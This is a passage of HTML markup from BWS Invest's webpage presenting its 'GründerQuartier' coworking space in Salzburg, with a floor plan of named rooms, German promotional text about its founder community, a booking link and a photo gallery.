class="fa-bullseye fas"></i> </a></div></div><div style="--awb-margin-top:7%;--awb-margin-bottom:5%;" class="awb-image-hotspots awb-image-hotspots-2 fusion-no-medium-visibility fusion-no-large-visibility"><div class="awb-image-hotspots-wrapper"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02.png" alt="Plan_4B+4B-02" width="2000" height="1587" title="Plan_4B+4B-02" class="awb-image-hotspots-image wp-image-4352" srcset="https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02-200x159.png 200w, https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02-300x238.png 300w, https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02-400x317.png 400w, https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02-600x476.png 600w, https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02-768x609.png 768w, https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02-800x635.png 800w, https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02-1024x813.png 1024w, https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02-1200x952.png 1200w, https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02-1536x1219.png 1536w, https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02.png 2000w" sizes="(max-width: 2000px) 100vw, 2000px"/><a style="--awb-font-size:50px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:39.7%;--awb-pos-y:70.6%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-14" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="The Snooze - 16qm" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:50px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:17.9%;--awb-pos-y:60.9%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-15" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="The TimeOut - 28qm" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:50px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:17.0%;--awb-pos-y:20.7%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-16" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="The FoodLab - 16qm" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:50px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:70.4%;--awb-pos-y:69.7%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-17" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="The Creator - 34qm" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:50px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:75.7%;--awb-pos-y:38.2%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-18" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="The Conference - 20qm" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:50px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:75.8%;--awb-pos-y:13.9%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-19" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="The Research - 20qm" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:50px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:45.7%;--awb-pos-y:53.0%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-20" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="The Silence - 3qm" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:20px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:29.1%;--awb-pos-y:23.6%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-21" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="WC" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:20px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:35.4%;--awb-pos-y:38.6%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-22" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="Bad" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:20px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:46.1%;--awb-pos-y:40.1%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-23" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="Bad/WC" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:20px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:57.8%;--awb-pos-y:28.4%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-24" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="Vorraum" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:20px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:39.3%;--awb-pos-y:10.3%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-25" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="Vorraum" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:20px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:43.1%;--awb-pos-y:24.4%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-26" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="Lichthof" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a></div></div><div style="text-align:center;"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-2 fusion-button-default-span " style="--button_accent_color:#ffffff;--button_border_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button_gradient_top_color:rgba(255,255,255,0.1);--button_gradient_bottom_color:rgba(255,255,255,0.1);--button_gradient_top_color_hover:rgba(255,255,255,0.25);--button_gradient_bottom_color_hover:rgba(255,255,255,0.25);--button_typography-font-family:&quot;Roboto&quot;;--button_typography-font-style:normal;--button_typography-font-weight:700;--button_margin-top:30px;--button_margin-bottom:15px;" target="_self" href="https://www.bws-invest.com/booking/"><i class="fa-arrow-alt-circle-right fas awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">Details &amp; Booking</span></a></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:25px;margin-bottom:25px;width:100%;"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top-medium:29px;--awb-padding-top-small:50px;--awb-padding-bottom-small:0px;--awb-min-height:500px;--awb-min-height-small:500px;--awb-background-color:#ffffff;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-align-content-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1216.8;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top-small:0px;--awb-padding-left-small:0px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:50px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:0px;--awb-spacing-right-small:4.8%;--awb-spacing-left-small:4.8%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-top:60px;--awb-margin-left:50px;--awb-margin-top-medium:0px;--awb-margin-left-medium:0px;--awb-margin-top-small:0px;--awb-margin-left-small:0px;--awb-max-width:200px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none fusion-animated" data-animationType="fadeInLeft" data-animationDuration="2.0" data-animationOffset="top-into-view"><a class="fusion-no-lightbox" href="https://www.bws-invest.com/" target="_self" aria-label="BWS-I-BLACK-01"><img decoding="async" width="2134" height="500" src="https://www.bws-invest.com/wp-content/uploads/2021/11/BWS-I-BLACK-01.png" alt class="img-responsive wp-image-4107" srcset="https://www.bws-invest.com/wp-content/uploads/2021/11/BWS-I-BLACK-01-200x47.png 200w, https://www.bws-invest.com/wp-content/uploads/2021/11/BWS-I-BLACK-01-400x94.png 400w, https://www.bws-invest.com/wp-content/uploads/2021/11/BWS-I-BLACK-01-600x141.png 600w, https://www.bws-invest.com/wp-content/uploads/2021/11/BWS-I-BLACK-01-800x187.png 800w, https://www.bws-invest.com/wp-content/uploads/2021/11/BWS-I-BLACK-01-1200x281.png 1200w, https://www.bws-invest.com/wp-content/uploads/2021/11/BWS-I-BLACK-01.png 2134w" sizes="(max-width: 640px) 100vw, 1200px" /></a></span></div><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-one" style="--awb-text-color:var(--awb-color5);--awb-margin-top:20px;--awb-margin-left:53px;--awb-margin-left-medium:0px;--awb-font-size:50px;"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:50;line-height:1.0;">Das GründerQuartier heisst für uns &#8230;</h1></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:30px;--awb-spacing-right-large:6.72%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:6.72%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:4.8%;--awb-spacing-left-small:4.8%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-one" style="--awb-text-color:var(--awb-color8);--awb-margin-top:20px;--awb-font-size:30px;"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:30;line-height:1.0;">&#8230; zusammenkommen</h1></div><div class="fusion-text fusion-text-1" style="--awb-line-height:2;--awb-text-color:var(--awb-color7);"><p>Aktuell zählen 13 Unternehmungen mit 22 herausragenden Gründerpersönlichkeiten, 6 proaktive Co-Investoren und 8 erfahrene AdvisoryExperts aus zahlreichen Verticals zur BWS-Familie: Ein bunter Haufen unterschiedlichster Menschen auf unterschiedlichsten Etappen ihres unternehmerischen Daseins. Jeder mit ganz eigenen Schwerpunkten, Geschichten, Erfahrungen und speziellem KnowHow. Wir denken, es ist an der Zeit, einen realen Ort zu schaffen, wo sich all das, was über Jahre aufgebaut wurde, nun manifestieren und Neues entstehen kann.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:30px;--awb-spacing-right-large:6.72%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:6.72%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:4.8%;--awb-spacing-left-small:4.8%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-one" style="--awb-text-color:var(--awb-color8);--awb-margin-top:20px;--awb-font-size:30px;"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:30;line-height:1.0;">&#8230; zusammenwirken</h1></div><div class="fusion-text fusion-text-2" style="--awb-line-height:2;--awb-text-color:var(--awb-color7);"><p>Ein Platz zum intensiven Arbeiten. Ein Ort der Begegnung, wo man sich auf Augenhöhe trifft, miteinander reden oder auch einmal zusammen schweigen kann. Wo man von interdisziplinärem Wissen profitieren oder einfach nur da sein und sich ein bisschen Kraft abholen kann. Wo die jungen Hüpfer die alten Hasen um Rat fragen &#8211; und umgekehrt. Wo wir zusammen Pläne schmieden, Perspektiven verrücken, Lösungen finden, Entscheidungen treffen, &#8230; Kurz gesagt: Wo all unsere Kräfte zusammenwirken &#8211; das ist unsere Vision.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:30px;--awb-spacing-right-large:6.72%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:6.72%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:4.8%;--awb-spacing-left-small:4.8%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-one" style="--awb-text-color:var(--awb-color8);--awb-margin-top:20px;--awb-font-size:30px;"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:30;line-height:1.0;">&#8230; zusammenwachsen</h1></div><div class="fusion-text fusion-text-3" style="--awb-line-height:2;--awb-text-color:var(--awb-color7);"><p>Ein Tisch, ein Stuhl, schnelles Internet und guter Kaffee: die Grundausstattung, um große Geschichte zu schreiben. Ein Rahmen für erste Wurzeln und Wachstum. Raum zum Niederlassen, für Begegnung und Austausch. Inspiration und Ruhe. Dynamik und Entfaltung. Getragen vom Spirit des GründerQuartiers.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:30px;--awb-spacing-right-large:6.72%;--awb-margin-bottom-large:50px;--awb-spacing-left-large:6.72%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:4.8%;--awb-margin-bottom-small:30px;--awb-spacing-left-small:4.8%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-4 fusion-text-no-margin" style="--awb-line-height:2;--awb-text-color:var(--awb-color7);--awb-margin-top:30px;--awb-margin-bottom:20px;"><p style="text-align: center;">Wir freuen uns darauf, mit euch gemeinsam diesen besonderen Ort mit Leben zu füllen!</p>
</div><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="1000" height="110" title="Unterschriften-01" src="https://www.bws-invest.com/wp-content/uploads/2022/01/Unterschriften-01.jpg" alt class="img-responsive wp-image-4402" srcset="https://www.bws-invest.com/wp-content/uploads/2022/01/Unterschriften-01-200x22.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/01/Unterschriften-01-400x44.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/01/Unterschriften-01-600x66.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/01/Unterschriften-01-800x88.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/01/Unterschriften-01.jpg 1000w" sizes="(max-width: 640px) 100vw, 1000px" /></span></div><div class="fusion-text fusion-text-5 fusion-text-no-margin" style="--awb-font-size:12px;--awb-line-height:2;--awb-text-color:var(--awb-color7);"><p style="text-align: center;"><b>Thomas Stranig, Vero Neubacher, Walter Antosch</b></p>
</div><div class="fusion-text fusion-text-6 fusion-text-no-margin" style="--awb-font-size:10px;--awb-line-height:2;--awb-text-color:var(--awb-color7);--awb-margin-bottom:100px;"><p style="text-align: center;">Founder BWS Invest GmbH, Salzburg, AUSTRIA</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_border_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button-border-radius-top-left:10px;--button-border-radius-top-right:10px;--button-border-radius-bottom-right:10px;--button-border-radius-bottom-left:10px;--button_gradient_top_color:#0069b3;--button_gradient_bottom_color:#0069b3;--button_gradient_top_color_hover:#333333;--button_gradient_bottom_color_hover:#333333;--button_margin-bottom:60px;" target="_self" href="mailto:office@bws-invest.com"><i class="fa-arrow-alt-circle-right fas awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">START YOUR BWS-STORY</span></a></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:50px;--awb-padding-right:28px;--awb-padding-bottom:0px;--awb-padding-top-small:10px;--awb-padding-bottom-small:0px;--awb-margin-top-small:0px;--awb-margin-bottom-small:0px;--awb-background-color:#0069b3;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1216.8;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-padding-bottom-small:0px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:6.72%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:6.72%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:0px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-block"><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:#ffffff;--awb-margin-bottom:40px;--awb-font-size:40px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.3;">Impressionen</h1></div><div class="awb-gallery-wrapper awb-gallery-wrapper-1 button-span-no" style="--more-btn-alignment:center;"><div style="margin:-5px;--awb-bordersize:0px;" class="fusion-gallery fusion-gallery-container fusion-grid-5 fusion-columns-total-73 fusion-gallery-layout-grid fusion-gallery-1"><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-03.png" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-03.png" width="1000" height="664" alt="" title="Loacation-03" aria-label="Loacation-03" class="img-responsive wp-image-4359" srcset="https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-03-200x133.png 200w, https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-03-400x266.png 400w, https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-03-600x398.png 600w, https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-03-800x531.png 800w, https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-03.png 1000w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0718.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0718.jpg" width="1000" height="750" alt="" title="IMG_0718" aria-label="IMG_0718" class="img-responsive wp-image-4527" srcset="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0718-200x150.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0718-400x300.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0718-600x450.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0718-800x600.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0718.jpg 1000w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220116_163735-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220116_163735-scaled.jpg" width="1920" height="2560" alt="" title="IMG_20220116_163735" aria-label="IMG_20220116_163735" class="img-responsive wp-image-4505" srcset="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220116_163735-200x267.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220116_163735-400x533.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220116_163735-600x800.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220116_163735-800x1067.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220116_163735-1200x1600.jpg 1200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220116_163735-scaled.jpg 1920w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220117_144902-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220117_144902-scaled.jpg" width="2560" height="1920" alt="" title="IMG_20220117_144902" aria-label="IMG_20220117_144902" class="img-responsive wp-image-4506" srcset="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220117_144902-200x150.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220117_144902-400x300.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220117_144902-600x450.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220117_144902-800x600.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220117_144902-1200x900.jpg 1200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220117_144902-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-01.png" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-01.png" width="1000" height="664" alt="" title="Loacation-01" aria-label="Loacation-01" class="img-responsive wp-image-4357" srcset="https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-01-200x133.png 200w, https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-01-400x266.png 400w, https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-01-600x398.png 600w, https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-01-800x531.png 800w, https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-01.png 1000w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0603.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0603.jpg" width="512" height="1000" alt="" title="IMG_0603" aria-label="IMG_0603" class="img-responsive wp-image-4523" srcset="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0603-200x391.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0603-400x781.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0603.jpg 512w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0602.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0602.jpg" width="878" height="1000" alt="" title="IMG_0602" aria-label="IMG_0602" class="img-responsive wp-image-4522" srcset="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0602-200x228.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0602-400x456.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0602-600x683.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0602-800x911.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0602.jpg 878w" sizes="(min-width: 2200px) 100vw, (min-width: 